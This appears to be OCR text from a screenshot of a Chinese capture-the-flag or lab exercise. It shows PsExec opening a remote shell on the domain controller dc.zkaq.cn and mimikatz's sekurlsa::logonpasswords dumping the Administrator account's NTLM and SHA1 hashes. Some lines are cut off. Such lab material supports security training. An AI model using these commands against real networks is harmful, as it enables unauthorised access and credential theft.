 回收站
flag.txt
mimikatz
PsExec
\\dc.zkaq.cn: cmd
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>PsExec.exe \\dc.zkaq.cn cmd
'PsExec.exe' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Windows\system32>dir \dc.zkaq.cn\c$
系统找不到指定的文件。
C:\Windows\system32>C:\Users\Administrator\Desktop\PsExec.exe \\dc.zkaq.cn cmd
PsExec v1.98 - Execute processes remotely
Copyright (C) 2001-2010 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
mimikatz - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Using 'mimikatz.log' for logfile : OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 381160 (00000000:
Session : RemoteInteractive fro
User Name : administrator
Domain : ZKAQ
Logon Server : DC
Logon Time : 2020/6/20 19:36:09
SID : S-1-5-21-4098506371-3
msv :
[00000003] Primary
* Username : Administrator
* Domain : ZKAQ
* NTLM : 61465a991b168727b65b3644aab823cd
* SHA1 : 5b48c7f5a5facbb5df950bb501b9da8dcd86db3d
[00010000] CredentialKeys
* NTLM : 61465a991b168727b65b3644aab823cd
* SHA1 : 5b48c7f5a5facbb5df950bb501b9da8dcd86db3d
tspkg :
wdigest :
* Username : Administrator
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000000
mimikatz #